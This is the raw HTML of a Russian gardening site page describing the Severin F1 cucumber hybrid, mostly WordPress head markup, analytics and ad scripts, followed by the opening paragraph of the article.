

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/ultrarannij/ogurets-severin
body_size: 28054
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Северин F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Производителем сорта огурцов Северин f1 является компания Enza Zaden из Нидерландов. Гибрид предназначен для культивирования в пленочных теплицах в регионах с различными климатическими условиями." />
	<link rel="canonical" href="https://sort-ogurets.ru/ultrarannij/ogurets-severin" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="9 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-severin","url":"https://sort-ogurets.ru/ultrarannij/ogurets-severin","name":"Огурец Северин F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-severin#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-severin#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/06/WS8.jpg","datePublished":"2020-06-30T20:08:59+00:00","dateModified":"2023-02-08T14:51:39+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Производителем сорта огурцов Северин f1 является компания Enza Zaden из Нидерландов. Гибрид предназначен для культивирования в пленочных теплицах в регионах с различными климатическими условиями.","breadcrumb":{"@id":"https://sort-ogurets.ru/ultrarannij/ogurets-severin#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/ultrarannij/ogurets-severin"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-severin#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/06/WS8.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/06/WS8.jpg","width":640,"height":480,"caption":"Огурцы Северин"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/ultrarannij/ogurets-severin#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурец Северин: характеристика, особенности, правила выращивания"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/1128" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fultrarannij%2Fogurets-severin" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fultrarannij%2Fogurets-severin&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/ultrarannij" itemprop="item"><span itemprop="name">Ультраранний</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурец Северин: характеристика, особенности, правила выращивания</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Стоит начать описание сорта огурцов Северин с информации о его востребованности у овощеводов. Данный гибрид обрел высокую популярность у огородников из-за способности давать замечательный урожай в течение длительного периода времени. К тому же, сорт выносливо переносит некомфортные погодные условия и обладает высокой устойчивостью к заболеваниям и вредителям овощных культур.</p>
<p><img   alt="Огурцы Северин" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/BkUC.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/BkUC-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/06/BkUC.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1132 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1132" src="https://sort-ogurets.ru/wp-content/uploads/2020/06/BkUC.jpg" alt="Огурцы Северин" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/BkUC.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/BkUC-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
